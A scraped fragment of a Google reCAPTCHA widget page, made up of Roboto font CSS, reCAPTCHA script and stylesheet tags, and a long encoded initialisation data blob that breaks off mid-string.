  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="W2eJj9--MsLZ9y8BRQXwtw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="W2eJj9--MsLZ9y8BRQXwtw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="W2eJj9--MsLZ9y8BRQXwtw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Cq8Kzw7TCgsO9RMONw7gYwqTCosK/Imk1UzI1M8KXwqXCuWvDnlTCojsswo0YwoLClsOoK8KvGAHDiUULb8OFworCtUxURGktwofChQh3w7pkUW3DmwzCnXEjM8Kaw4HDpMKNw7o5CUrDoMOBwr/CuMO/AsOYQMO/f8KEw53DkFTDmhDDscOxNMKQLA3Clil2IMObwqUjEMONwqssE8KOw6BOwpBsEsOuwqDDjsKpSTcnw6rDlsKvOSfDh1XCqsOOETXDpzJWLVNzw7nCnWbDjiTDuRInR1/[base64]/Cp13Cll3DlsOMw68KRcKtfsKDJG3CoBcfw7DCr8O8wrBBw4/DjcKewqbDsFEeG8OewqLCm8K+w5N/VcOsd23ChsOqFzzDm8KrS8KmV3puRHNvw7ogV2taUsOtWcKLw6bCoMKpw7IVQcKdX8KgHR5rNMKCw7fDt0XDn2LCsGnCoExEBsKEWsOQw4BXw7UNwq1lAjfCh8KuUSPDncKkRMKgw51Bw5lzGcKAw6/CoMOOwoLDsjXDkcKCw73Cr8KofF/CmS8cXMO2wrrDtcKZwp9zJCgAeDfCnx9MwrXCkEwFw5vCnMO+w7zCucOtwoXDt0/DnMOcw7jDiEHCu0TCvsKNAgdcwqdVeVzCkMOWw77ChnHDvHfDkcOPHFNmwo0Yw6ADdDpSf1EcXxRxLsKfP8OTBMKdwrrCu37CvcKIw5RQQDZfAATCtF0sw4fCncK0w4TChFxVwrHDnBJVw7HCgC5aw5o/acKKwpIuE8Kcw40YeT4/w4/DskF1B0l1ZsKKw4drQCYHEMK5axLDs8KlN2XCqMKIEMOaC1DDqcKnw5dBP8K4w4RmwrTDnnBDw6PCn2DDsEvCtsKuw6LCoHdLC8Oaw6UkVV/Cl8KuVTBqw7smM8O3eSNOZ8OSwrhAR8KHw4/DmmHCssKmwqgXw6ROIMOow7gUREUQZTN0w6YYWSrDvHAfw6bCo8KTCTw3VcKsMcKWIj5jwoLCn35QZjVpNMKlwrnDqCAsw7B+w7d4I1nDvmDChcKvBsKIwqLDscOywrXDvMOHFjHCusKHfTfDh8Ojw7hcwrLDoMKWwrRFYcOzwqhPwq93wqvDqF1/[base64]/CqcKgw6bDqsKgwr5qw6nCkcOrwrduw73CosOIwpDCmcKyBTQfwpvCvcOnw4DCmhEvFVp2w6vDtcKJKkvDpyLDtcOuYSTCu8ONZ8OFwqPDk8O/w5HDg8K6woN+w5YhwoJ2w7nDlV3Cv2/DqlnDk8KZw7HDmAZDwoR7b8KFAMKaM8Okwr3CssKDT8KSwoRZF1xWCcKzFcOMw5o4wpRqVcKAwpQEWCpaw71VVsKGwqYYw6PDh3lnfD3Ds8OHwr/CncOXIQjCqMODwrkRwocFw4pQHcO4RVRwD8OoUMKEAMOxBhLCnUsxw6HDjnI3w6JVw6oKw4bCsmI2E8OSwr7DtnoRw7PCqEDCm8KUBlPDssOHD2pUUX0JO8KhwrfDj33Cj8OVw7/Dl1fDvMOGbwbDmAhhwoNvw5x6wqrCqMK+wr4oC8KNajfCkh3CtT7CoDLDvwwNwpDDn8KgKgw7w4k/[base64]/DqcKbAsO/XRIsTn9HGMKfw4fDnxstw77Ci1vCjAvCgUFTwpPDs8Kkw4VFHlV6w6LCulHDrsKNDgYaw7RcWcKzw5Iawowiw7zDuk/Dpkx9w4cfwpsRw4bCmsOHw7LClcKmwrp6EsOIw6/Dhn3DusOuCm3Cp3PDqMO6QCXDjsKsP3jDmsO1wr4ZFygywqnDq2AZeMOBfMO4wo/Cnj3Ct8KySsOqw4vDnQpyMQHCnQnDiMK5wrYYwoTDkcO1wqDDkzbDh8Kew7DCsA0PwoXCgQ7DkcKnUw8fKQbDicO6VAzDnMKuwoEOw6fCkWwKw7luw47Dlg7CpsOkw4/[base64]/[base64]/Dp8Kja8K3w7DCjSltw7lPwq9UPD/DtV/[base64]/Dt8Ocw47Dp8OKfjd6wrJYwqrChT9iTizDuzPCq8OXw7nDthoIAcKlXMKRwoDDkTHDqVfCq8K1fXNBwqw/DmXCgcKSZMONw7PCsETCoMO6wrE7RXk5w4nCh8OCwqQ7w77Dm3nDigPCgkdzw47DlcKCw53DoMKaw63CuwwDw7AXRMKXKy7CkSbDvGwjwqE3AFUkD8KawrtiLHc+TVDCr1rCgsKIfcK+Mn/CsBQ0w4tiw4jCmEoJw74afT/Cp8KgwrFqw5XCssOnf3QnwpfDisKiw59EDsOawqhYw5DDisO5wpoEw6J4w7LChMO9cyDCiDzCncO8fWVIwpkNAmvDtMOwA8KGw49dw7tLw6XClcKzw6hNwqXCi8OMw7TDi28jVBfCrcKTwrfDjGhBw552wonCvHFBwp3CunrDpMKnw65fw4/DnsOxwroQVMOZA8OdwqTCvcKvwox3VyMtw5J+wrjCrjTCsREXYWIRElzCrMKRc8KRw7l/[base64]/CpsO4Z8OXZiHCr8KqPcKbw45CAS4WNsKGB8ODwqXCicO2w6w2RsKdecOZw79Uw67DgcKvM0LDlRs/[base64]/wqFRw7vDisOYwrkNwpjDocKYw4rDisOHaMO7NkTDqEQtw5/[base64]/Dg8KJPGrCiMOFX8KLwp1Kwp7DlcKWO0nDgUUyw5rDkA4tccK4bW0pw5DCs8OYw5HDlMK0KC3CpQUiKMOlFsOpQcOww7dJJx3Dv8Oqw7rDjcO6wrnCj8KVw6cvOMKjwoHDscOSe0/CncKyeMKVw4I/wp7CsMKuwrlgL8OdaMKLwphXwpLCjMKofnjDlsKxw5rDgWxFwqdHR8OwwpBqR2vDrMK/NGoaw4LCskhAwpPDqFDCkC7DlzrCnj5wwr3Di8KPwpbCksO6wokxe8OCTcO/a8OCOWHCssKBAgR7wqbDsDl7wqAFeD5YMFYTw6/[base64]/CvMKBwpMTwoIRMsK0VcOKwq7Cm8O3ZBlSwpp0NsOiD8Kzw6nCpmwbE8KVwrQwESgaV8O8w5DCmjTDisOMw6PCt8K1w5/CksO5K8KLaG5ceVHDrsO6w6AFLsOxw6HCimDCucKew4vClcOSw6/Dt8Kgw6LClsKkwo82w4lXwrLCnsKnVGfDvMK6Ei88w7FXGnw9w6LDgAPCjGnClMOewo0eGWPCqQE1worCmGXCp8KKbcOdJ8Kbcj/ChMKmC3fDhA8EbsK2dcOVw7Ejw5lvDDBfwrNfw6p3b8OxH8KrwqdWDsOXw53ChcO+BidEwr1ww4PDiHBiw5jDjMKCKx3DuMKkw6s4O8OTEsKywozDisOyE8OETD51woUpLMOvY8Kow4jDuQB/wpxTAGVMwo/[base64]/[base64]/DpB9Sw5/DssKRYcKEw5XDgcK3wprDr8KZwqjCu8Kuw7PDn8OYTk1UJBUvwqzCsEk5VMK6Y8OCDsKiw4IJwozCpzwiwooMwocOw4FFT1MGw54henALOsKaCMO7IXMIw6vDtcO6w5bDhBMNUMO/WWrCrsO5TsKAZGLCiMOgwqgqC8O4S8KUw5wpQMOQacOsw7Aww4pdwp3Dn8O/w5rCu2rDtsK3w5R8OcOoAcK4T8KrYV/Dq8ObSBtucSQJw5BvwrDDm8OywrRCw4rCkD4Mw5zCpcO4wqbDisOawqPCncO2YsKnS8KOFDwAScKCLcKwCsO/w4gnwoVtRBcJdMKWw7gSdcOOw47DgsOXw50lBjfCtcOlAcOwwqjDtF/CgwQWwroSwoFDwrYVAsOaTMKcw7VgQ2HDolbCpXTCg8OrVjc/dDAdwqnDmU17D8KYwp1Yw6U4wpHDlWHDiMOyLsKPGcKLI8O7wrYYwoUvWE40FHxfwrEXwqcfw5N9TCLDjcKOV8OCw5RAwqXCjsKiw6HCmkBTwr7CrcKzIMK2wqHCrMKoT1/Cl0LDqsKOw6XDtcKyRcOyHDjCmcKIwqzDuj7Ct8OfMjjCvsK4aANpwrJvw4vDgzPDhGDDtcOvw5wkIgHDqnfDlMKLWMOybcOYXsObTQ7DiUVtwoNGPMOpMidWeydswozCpcK4HjHDgMOjw4fDkcOKVUI8ZijCssOOVcKCQgsFLHlswqHCjiFyw4/[base64]/w53CjMOnwplcFsKTSWoLw4c/w4jCl2DDnMODw4c+wpfCsMKQIcKeXMKPPx8Uw70IAxHCiMOGCnESw53CpMKrIcOAeQnDsH/Cr2BUEsK0eMK6ScK/[base64]/Cg2fDqS3ChcOgawPCnMKYVsK0wq/CvWbDucKGw5YOSMKsw7YyFsOEdMK8wqkXLcKrw6rDlMO0QhvCtX/DpkszwqxRRm56DTjCr2fDucOUIz1Dw60Dwox5w5fDh8KjwocAP8Obw61nwplAwq/CuBHDuC/CscK3w6DCrg/CrcOAwrbCiyPChcKpZ8KQN0TCsSXCjEfDhsOnBnppwr7DmcO6wrFCfEluw5zDu2PCmsKFJjLCosO6wrPDpMK4wozCqMKdwpkuwqvCrGnCkADCs37DtsO9BU/DhMO+WMOSdcKjMAxGwoHClUPDlFAWw7zCs8Klwp1JNMO4OSFyAsKRw6YewrnCvsO1PcKHWTZdwr3DuUHCtFE6BBLDlMOIwrxKw7JywoHCqVnCtsK2YcOtwqwIDcO9DsKAw7vDpmMfJsOAUWTCjgvDpxtvRsKow4rDlH4LesKzw7wTLMKCHw/CvsOYYcKaZMOYPR7CjMOBFsOaN3UuZkrDksOPOsKyw45pU2dZw49HcsKiw7zDp8OGO8KAwqR/dUzDsGrCgE8XCsKOIcO7w4nDijbCt8K3EsOdDmrCvcOaWV0/[base64]/DmcOfwoheOcKQwowVIsO/[base64]/dClLXXDCt8OzGCUUfw/[base64]/wr3DoMKpScKiw73DtQt5w6hJLhElw6zDhcKqw6DDlsOBfX3DjF7CucKHSzstF1fDicK5AsOwTT1QJiAkRiDCpcOLRyQ8D3dswqrDiArDoMOPw7J6w7vCs2AVwqw2wqR8WGzDjcO9EMOowoPCp8KHe8OCX8OzPDNJPjdtFm9nw6/[base64]/DkcOcHsKWIjHCgMKBOmMWLlZxQMKVPCYUw79JW8K/w7h8w5PCgF4cwrLCjcKVw7PDpMKADcKDdztjCi0zMw/DgMOgJ2sNCcKnWHrCssKew5LDq2wPw4PCssOuSg0fwrJaFcK/fMOfYivCmcKXw780SXfCmMORbsKOw5cQw4zDv0zDoEDDjz1uwqI4woTDmcKvwokQHirDnsOsw5LCpRRxw5rCuMKhWMKlwoXCuUnDusOJwozCh8OqwqLDl8O4w6/ClGTDgsO0wrx3XGwSwrPCm8O2w7/[base64]/RsO0Q8OREFbClDrDjg1HwrXCpWfDgCrCi0xOw51rQzs3H8KfbcOxaRFgfQpnIsK4wr/DuR3Ck8O5w5bDkS3CssKwwotvJHTChcOnEsOvdEBJw7tEwpPCosK4wobCjcKgw51eD8OAw6VmKsOVJ1I4NEjDuSjCuWHDo8KWwpfDtcK/wo/CkjxDPMOoHQnDrcKuwphdIjLDtlvDvn7DosK/wqDDkcOZw6BID0/CiRHCq3RnDsKHwrrDqTLDu3nCv3pOB8OuwrMLBCcON8OrwrI6w53ChMKWw7NLwr7DqAc2wrvCohPCnsKewrZTUHDChCzDgnjCvjzDncOUwqZMwqbDl3RXHsKaVljDhR1RDTfCnhTDvcO3w7vChsKXwr3DnwrCn0U/UcO5wrzCrcOdSsKhw5cxwqfDnsKdwq13wpcpw6tPGsOewrFNKcOkwqwSw4BzZsKqw7Ffw4LDkV5cwo3DpcO1UnbCthhrNh7Ch8OTYMORw57CksOGwpYxN3/DvMOew7TCl8KlJcKkBHLCjlkXw4pXw5TCtcKxwoXCn8KGRMOkw41wwrwEwqnCrsOBfEtuQ35twotwwp0YwqHCocKiw6/DpCjDm0TCvcK6MgfCmcKuRMOYe8KBWcKJZTzDmMOfwrI5wpbCpTdyPw/Di8KKw7YPXcKASGnCihjCuX8Qw4JYXBUQwqweZMOgIlfCiBLCk8OKw79ewqEYw5/DuGzCrsKIw6ZDwqgWwrBUwrw0QT/CoMKKwqoQKMKXa8OZwoFRfgJ1NBwhCsKDw7s+wpvDmlpMwo/Djlk5UcK9J8K0UcKCf8Krw7dSEsOlwp4fwobDqgBuwoYbPsKbwqINJwV6wqMeLm/[base64]/KHUEw6zDs8K9YsOGw6ZjZEfCtEF/PBnDtsOVwr3DuxnCtVrDjmfCj8KuDEhNDcK/ECsywog7woDCl8OYEcKlbMKrCCl8wrjCg0xVJsKQw5rDgcKPLMKwwo3DusOHai4wKsOhQcOvwpPCnGfDvMKPWkfCicOJeg/DvcODRBAyw4RFwr4CwqHCklTCqMObw7s2ZcOnDMKONsKzcsKuScOCXsOhEMOswqUFwr8/wpsQw59ZWMKXeWLCsMKdTyITayQDCsOlWMKuOcKPwp9ZQG7CiVfCukXDvMK8w5pgYyDDscKlwqPCusOhwr3CiMO+w7RUZcKbJjAIwpjClcOrXzrCsF40TsKoIGDDs8KQwo5AGMKkwr5hw7PDm8OrNxkzw4TDo8KkO11rw4fDrwbDlmDDiMOeLMOPEzZCw4PDn3vDtz/DqStowrR4HsOjwpjDljl7wq17wqwpH8O0wppyECXDpR/DmsKewp5UBsKUw49Pw4U+wqEnw51Twrk6w6fCuMKWB3vCrXJfw5Q5wqDDh3XDl0hgw5NFwqdhw7k2w53DuQEGNsK9R8Osw7DCgsO5w6p/wofDscOAwqXDhVQmwpMXw6fDlgDCtEfDjFvCoE/CjcOxw5fDssOTS0xmwrElwpHDjEzCj8KFwp7DuTNhDl/DicOdQEwjBcK7ZgROwrrDpGLDjMKbLijCqcOIccKKw6HCkMOAwpTDmMKcwrjDl3pkwo4JGcKEw7RHwp9XworCmwfDrsKHLSbDt8OSKHbDjcOKLmRyBcKLUcKxw5DDv8Oww6nDsB0KP0DCssK7wp89w4jDg1TCtMOtwrDDh8Otw7A9w5rDrMOJTC/DjltGMw7CuSR1wowCPkvDumjCqMKoXWbDmMKxwqwAIwJ6GMOIB8K8w7/DscOAwobClkorSGHCk8OyC8OcwrsCbyHCocOewrjCoBcXR0vDqcOpe8KrwqjCvxcRwp1uwojCkMOVVMODwpvCngTClzFcw7PDhwhWwqbDlcKswqPClsK1QMOAwp/Ch0rDs3vCgGpfw4TDnmjCqsKoN1A5bcKlw7bDoyRlGx/DkMOZFMKGwoPDnCnDosOFDcOYDUwWSsKdecOjejUcYMOOIMKywoXCn8KOwq3DixZKw4ZJw6bCiMOxYsKUWcKuEMOcP8OCQ8K3w7/Dn0DCiWPDhltMHsKGw6nCs8O5wq7DpcKRcMOhwpDDpFEdBTPDnAnDrhtVIcKuw4HCswjDi38+NMONwrltwpNzWQ/Cgn4bdMKEwqTCq8OuwpBEWMKTJcKuw6orwqF7wrHDlcKPwpIZYE/CvsK6w4sMwrY0DsOMK8KSw6rDpCkFY8OTCcKzwq3Dp8OcSjp1w43DgwrCvSrClC1AMWUZPUjDrMOPACYtwonCi0PCnm3Cm8K5wobDjMK5XDfCniXCmCYrbn/CoAzCnkDDv8OYFznCpsO2w4bDtyNuw61Hw73DkSnCmMKCQMOew5bDpcOswqjCiA8lw4bDhQN8w7jDtMOdwqzCsEZxwrDDsk3DvsKtD8KEw4LCjWknw7tiPGvCiMKjwrMCwr89Rmt/w6XCjEV+w6B8wqDDgTEEeD1Yw70UwrfCkX4Xw6tcw5DDvk/DuMOVMsOvw5nDsMKxZcOQw4URRMOwwrROw7E4w6bDl8OBH2krwqrCnMOdwqo9w5fCjE/DsMKsEBjDphhCwrzCl8KZw4EawoBfRsKiPAooZzUTBcK+R8KRwqMzfCXClcOsTG/CkMOnwqnDpcKaw75fVsKmF8KwLMOfSxcJwoY3SjjDssKww4AXw6UAPgYNwrjCpCTDusOrwp4rwpRzFMOhLsKiwpoSw7QowrXDoz3DiMK/CDlvwrPDryHCh3PCqkTDrVzCsD/DpsOtwo1zK8OPX1x7OMKCd8KnHxJ5CgDCgQPDpsOPwovDtjFEwrkXSX9hw60XwrcKwpHChGPCt1hGw5glbm/CmsKyw5zCnMOyamJbY8KMIXgqwp9nZ8KOUsO4fcKmwrlkw4bDlcKhw5Jcw7oqGcKjw6DCgVHDgjxnw73Co8OGNcKkwqRvLVDCgAbDrMKwHcO1A8K+Px3Cu2ISOcKYw4nClMOBwpFJw43CmMK5HcOXJC5gBcKiNzFVSlnDgMKjwocswrbDtl/Cq8KoacO3w5Q+HMKdw7DCosKkRyfDkEvCjMKsTcODwpLCqkPDv3EAIsOoc8KOwpLDqz3DkcOHwobCoMKNw58JACDCm8OGHE0VacK6wrg+w7g7wrbClFdFwoomwrjCiTEdcFcfB3bCoMOtfMKXYw4vwqVzc8OpwogkaMKAw6Euwr/[base64]/CjlHDh8OfMMKFEcKPw5ZZccKSKMO/wq0JwqY4HWwsY8OGKT/Ci8Khw6fDlcKRw6PCosO4N8KEMsOHc8OBIMOfwo9bwq/CmyjCq35WYW3CtsKxYVvDrXIEWjzDj2wLwqgRK8K7XGDCrSx4wpEhwqjDvj3Dv8Ogw7paw7U0w4IhdjPCtcOmwphAR2hrwoXDqxjChMOiasOFfcOgwpDCpABiPydlaCvCrnLDnQDDhnXDvRYRXQIjRMKsAnnCqn/CjynDlMOOw53CrsOdccK6wqI0eMObcsO5w5fCgmvCsxkcDMKGwp9HCXNtH2YUOcKYHVTDiMKSw6lmw4IKwoljDnLDtn7CnsK6w5rCt2JNw6rChH8mw7DDnQbCkQgNMjjDm8Kjw6zCqsKKw75+w67DjBzCisOlw6jCmm/[base64]/DlMONDSJzw7PDisKIw6rDkcOvwot8w6bCssKyw6fDgsOzUVNVwqh6JcOAw5DDkwjDg8O7w7BjwoFmHMKDNsKYb17DksKJwoTDpVg1cBQjw4M0d8Ksw7zCu8OgcWh7w5NdIsOaLh/DqsKGwpBJAsK4LXHClsOPDsK0AgoTR8KTTggJI1A4wrDCsMKDasOJwp4HVDzCoTrCksKfS10YwqEIX8OJJybCtMKACAAcw5DDk8KUfX1wEcOowrlOFFRPXMK0OWDDvHbCjxZSWBvDuB0Ywp8uwqEFdwQkAg/DlcOBwqhJNMO5KBtRKcKgeml3wqIJwpLDt2paQ1XDjgDDisOZPcKpw6bCg3prVMOzwoxPQMKMMiLCn1RLME4mfV7Cs8O/w5DCpMKfwq7DjMKUQ8KCWhcow77CkjZNwr8bHMOidUPDnsKuwqvDnsKBw77CrcOgccKdK8OKwpvCqzXCo8OFw7Nef2pywq7DpsONfsO5KMKJEsKTwo8+DmIFWERgFErDmiHDv07Do8Knw6DCiFHDsMO9bsKoe8OdGDc1wrQ9OHM/wpM0wpnCiMOlwpV/FAHDicOJwpfDj03Dg8Kxw7lJPcO7w5hoJcKeTwfCizNDwoV9QG/DggDCsl7CgMO8McKAEirDosO9w6/DsUlcw5/DjsOzwrDCg8OTU8KFJlFsNcKkw59mBmvCllrCjVfDisOnCAE7wplTYQxmQMKGwojCsMO0N0zCsgQVahoHAkHDk2kYERfCqwvCqSUkB2/Ck8KBwofDmsKcw4TCkHNLw77CvsKVwpE1WcOacsKfw6w1w4J+wo/DhsOGwrocI0J3FcK3SDpWw4JPwoQtQj1Idk/CuC/ClsKZwqY+C3VJwrHCpsOkw54yw6bCu8O8wog9G8KTGljDjClcSUbDri3Dt8O5w7NSwqFCF3Q2wp3DjjJddW9dWsKSw47DpSrDrsOvK8OnJT5rZVzCtUbCsMOAw5XCqxHCr8KfOsKgw6Mow4/DuMO8wqxeM8ObPcO+w6bCkDpzNTXDqQzCgknDvcK/eMOZLwg6w5JXfQ3CjcKOa8KHwrMrwr1Tw6wUwqfDsMKCwpDDo0c8N2nCksOTw67DrMOKwpTDqSw8w4pnw4DDl1rCm8OHV8KTwrbDrcKiYsOEfXlqCcOVw5bDvi/DhsOfbMKRw5Vewpk5w6XCu8O3wrzCg17CnMKTacK9wr3DlsOTS8OEwr1yw5Egw6J0NsO0wo5wwro/bU7CpmXDtcOEcMOiw5bDsxHCjQhYaCrDr8O5w5TCsMO7w5/CpMO6woPDhDrCgEcfwo9dw4jDvcOtwoTDu8OPwqjCuC/DocOlB3t9SQVcw7TCvR3Ck8KzfsOaCcO/wpjCssOlDsK5w5fCtwvDgsOkNcOCBTnDhksQwoV5wrdvacORw73CsSwBw5ZhDzQxw4bDj3bCiMKcSsOnwr/DqyQXTjrDgRNjV2LDuH99w7onTcOBwpRpc8K8wo8Wwr9iLcK0G8Kzw7jDtsKQw4ggIWnDl3LCsXQFdU01w6Y6w5HCqcOfw5wbbsOOw6/CtAbCjRHDp1rDmcKVwqd8w67DqMOqQ8OkQcK1wp4kwow9G1HDjMOnwrHDjMKpFmDDq8KMwqvDtRE3w7Mdw5MIw59UN1piw6nDoMKvfwxuwpxVWBJ0JcKOZMOXwpIRaUPDosO5XFDCuGI2AcOWDk/Cs8OJLsKwZj5LZmLDrMKiBVRaw7HCoCTCrMOiBSvDksKAAl5iw5F6w44Vwq0Cwpl1aMOUA3nDisKxPMOKDXtlw43CjinCicOjw59Aw5EoesO9w4gqw7hcwobDo8OxwrMWPXhvw5nDlsK6YsKzWAjCuh9swrnCpcKAwr8dECJKw4bCosOSchJWwq/Di8O6VsO2w4XCjSJ2IhjCpcOXXsOvwpHDnH/[base64]/CiMKAw4jCmcKHw73CtMKIESwvw4EkaMO0JmrDqMKIeQrDnj0MC8KyFcKeXMKfw69Dw54zw7RWw5ZROmRdaDnChCAYwqfCu8O5TwDDpl/DlMO8wrc5wpDDmHbDmcOlP8KgIyUpCMOrYcKLL2LDrE7CsAtoZcKIwqHCi8KowpvClAnCssOAwo3DvBnCrV9LwroGwqFKwrs1wq3Cv8Kqw5DCiMOCwrkkGx4fKn3CjMOrwqoMccKmT30Bw4s6w6XDjMKmwoAEwogEwovCkMOHw7DCqsO9w68NCn/Dp2TCtjByw7gGw7luw6rDv0E1wrggSsK+fcOWwqXCrSACXsKqEsOAwrREw6R/w5Qew7zDpXcMwoMxNBxrecOsaMO+wrzDqXA8c8OsHE14CmRvET9/[base64]/DlcKtasOFwqlIwoHDvcOLwocHw7PChsK3LcOgw6wef8OMIAVmw5vCtMK6wq0DGn/[base64]/[base64]/asK0wrExwqjCsE3Ds8Kvw5NZw6XDncObwrRqUsOhwqBgwrDDt8ORc0rCijvDkcO2w684VBHCncOoOgDChsOmQMKcQgpGcMKQwpPDsMK3L0DDlsOcwqcXRkfDqsOwLC/CgsKCVgbDucK0wo5zw4HDkU3DkQt6w7U7J8OfwqNCw6tFLcOiXhIPcFcfUcOdakERb8OLw5gNVRrDtUHCpDs3UC0UwrHCtMKnEsK6w7V/[base64]/CrsOGex1+w7jCkQ7DhHbCscOhwoHDlyJLw7IoGjnClT/[base64]/CscOGW3xswr0MVsKAD8KgwrcHw6MICcOrw6BxwpgfwqfDp8OqIRIUA8OvQzjCoXHDmMOuwopbwqQ2wpMuw6PDqcOXw5jCn0HDrgvDqsOjbsKJRwx5TEfDuR/DhsKeGHRXJhpQImrChx5bXVkiw7fCjMKBIMK/VQNPwr/[base64]/dMKDwoTCuMO2w59+w5HCrcK7YFg1woTDgMOCwq14w7vDncK3w68xwozCh3rDh19OCB97w7MQwqnDn1vCnyLCuT9DNm0iX8OhAsOVwpbCihbDqRHDncO+VVp/[base64]/[base64]/[base64]/Dh0SwooDJxFoVC3Dg8OlOsKNZFNxNmXDlMKrPQTDmMKZKmrDqMO8FsOxw4kPw6MHdjfCpsKQwqHCkMOlw6HDvsOOw6/ChsOSwq/DisOLbsOmTxfDkkbDicOWW8OAwrcASwdFDA3DmFI6Mk3Ckyksw4UDfFp3CsKEw5vDgsOVwrPCuUbCuHrCj3dTH8OAeMK/wq9qEFnDm11/w45YwrjCjAAzwpXClg/CjHQ7GW/DtiPDqmVLw4hyPsK1bMOQC33DjsOxw4DCk8Kywq/DrMOoJ8K2OcOBwpMww47DtsKAwodAwqbDoMK5FiXCrBkuwq/Dig3CsV7ChcKrwrM4wo/CvHLDiihHK8O2w7zCmMOQQAfCkcObwqADw5bCig7Cp8OxWsOIwofDh8KJwpopDMOqJcO7w7jDvxjCt8O/wq/CkH/DnDYHYMOnRsOOeMK/w5UZwrDDkDEVNMOWw4DCqHUqD8OpwpbDmsKDAcKnw5zChcOyw7d0OX0JwpFUFcKrwp3CoTo8wqTDvW3CmR/DusK4w6FIZ8KcwrNnAChow5nDgnZmdEsfQsKDQ8KZXhfCiDDCknEmCj0uw7DChlQ8AcKpEcOFRBLDq1B9P8OMw45/VcOpw6EhQcKbworDkHEVTwxxWB1eAsKKw4XCvcKzVsOswo5Tw7fCoyPDhxVsw5/CjFTCgMKZwpo7woLDl2XCmmdNwp4ew4zDnCkFwpoAw6HCsXjCtw97FHlEY3ZqwoLCp8KPMcKxWg5SfsK9wq7DicO4wqnCm8KAwoojI3zDqiwGw4dWZsOAwpzDiWnDg8Kgw5dQw4/ClMKIex7CvcKiw6TDpmY9AWrChMOpwpxSLlhvM8O6w43CicOdNngewrHCtcOXw7nCl8KowpgXPsOvesOSw4EPw67DiG92bQ50HcKhZlzCqsOJWlBuw6HCvMKxw5F2BwzCrTrCq8K/IcKiSwbCkRtuw4gzVVHDrcOaQMKUHFsiX8KdDXRcwq08woTCg8OaVSLCuHdJw4DDo8ODwqAmwrjDsMOCwofDiEXDpXxSwqnCr8OdwoUaB3x+w51pwoIbw4PCoVB1VUbCix7DhDdsAC0wbsOWFX0VwqdGLAF1QHzDoHMnw4rDmMKhw6Z3AUrDmRQ/woFLwoPCqnhNAsKuL25Xwo1WC8Klw7omw4XCoHEFwpTDk8OPHR3DszbDt2J2wpcMKsKbw6I/wpnCp8O/[base64]/CoMOjw7V5SFrCjMO/[base64]/CusORDxtJw5tOAnDDosOtwpNSwoghO8K8wogOwpbCvMK1w48QEnZAeSzDm8K/[base64]/Ch2JiHcOUC0QcwpAow7RSwqXCkhjDlhfChsOBZ0ZBacOwUhLDrX0UNV0qwqLDmcOsMw5dVMKlWMKfw509w67Dm8OYw7pXPSUMEnlyFcOpVsKyRsOdGB7Di3rClnHCs0RxBzQDwqJ/AGHDlmI6FsKnwpEOQMKmw4JiwqVKw7rDj8Khw6PCkGfDkXfCiGlsw4JowpPDm8OCw63CuBEjwqvDnWTCm8K8w6Mzw4rDv1DCqTJacigmNhPDh8KFwr5Qw7bDhCLCo8OZw5s9w6XDrMK/[base64]/wpjCr8ONw6VxZloBw6zDpUFiQmHCpsOIOhRKwpPDgcKnwowtR8OyLE9sMcK+MMORwonClcOoK8KqwprDr8KZNMKtCsOtQjRkw6oIRmQfW8O8IlpzVS/[base64]/[base64]/[base64]/DscOyYEzCmSIbwq3Dn0wtJmlkN1tmwpxBUTYCw53CnwhoW0nDmxDCgsORwqdhw7jDhcK0O8KDwqpPw7/CpyUzw5DChFjDihRzw5Y7w7t1XsO7cMOMcMOOwp45w5zDu31QwrvCtBYSw410w7ZTB8KNw7IROMOcNMOBw48eCsKiHjfCmF/DksOcw7AoLMOlwo7Dr27DuMOPKMOxZcKYw7sAUCZxwpgxwoPCtcOtw5JEw5RFJnIFJAnCqsKXR8Krw57CncKmw5RGwqMFKsKUCnrCvcKjw6zCp8OdwosmNMKcewbCkMKrwp/DgnhlHMKjLTHDtHPCusOze1Mww55LTsOWw4rCnXlpJ0hHwqvCjSPDtcKBwovCkRXCn8KYEhTDqn1qw4Naw7bCpRDDqMOHwqfChcKcbmcRA8O6Vnwzw4nCqcOGZS0yw6UXwq7DvsKgWVxxJ8OowqQdBsKAMDsNw5PDlMOJwrxpTsKnTcKTwrktwrcBPcKhw68Owp/DhMOjGUvCu8KVw4p4wohmw4jCocKOcFFfQsOIO8KtD1/DvBzDm8KYwpcYwpNDwrPCm24oSCjCqcKuwobCpcOjwrrDtnkrBmtdwpYDwrbDoGYuKiDCjWHDncKBw4zDlBfDg8K1Vj7DiMO9HxTDjMO/w5YjZ8O3w57Cs1fDo8OdOMKUXMO1wqvDl0XCtcK2XMO1w5DDmBNdw6AFfMO+wo3DnxwnwrE2wqDCoE/DrydVw73CiGnDh1o